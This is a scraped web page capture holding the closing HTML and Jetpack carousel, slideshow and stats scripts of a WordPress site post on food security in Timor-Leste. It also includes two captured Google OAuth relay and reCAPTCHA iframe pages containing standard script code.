var jetpackSwiperLibraryPath = {"url":"https:\/\/seedsoflifetimor.org\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/seedsoflifetimor.org\/wp-admin\/admin-ajax.php","nonce":"2ac7adef58","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https:\/\/seedsoflifetimor.org\/wp-login.php?redirect_to=https%3A%2F%2Fseedsoflifetimor.org%2Fimplications-of-climate-change-and-population-growth-for-food-security-in-timor-leste%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=9.9.3' id='jetpack-carousel-js'></script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-content/plugins/jetpack/modules/shortcodes/js/jquery.cycle.min.js?ver=20161231' id='jquery-cycle-js'></script>
<script type='text/javascript' id='jetpack-slideshow-js-extra'>
/* <![CDATA[ */
var jetpackSlideshowSettings = {"spinner":"https:\/\/seedsoflifetimor.org\/wp-content\/plugins\/jetpack\/modules\/shortcodes\/img\/slideshow-loader.gif","speed":"4000","label_prev":"Previous Slide","label_stop":"Pause Slideshow","label_next":"Next Slide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-content/plugins/jetpack/_inc/build/shortcodes/js/slideshow-shortcode.min.js?ver=20160119.1' id='jetpack-slideshow-js'></script>
<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.9.3',blog:'62118203',post:'665',tz:'9',srv:'seedsoflifetimor.org'} ]);
	_stq.push([ 'clickTrackerInit', '62118203', '665' ]);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fseedsoflifetimor.org&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="nTnAum45b9iLefwvQuX_WA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="nTnAum45b9iLefwvQuX_WA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qRHajtfFR18qmUNjaqSXwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769416926530');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>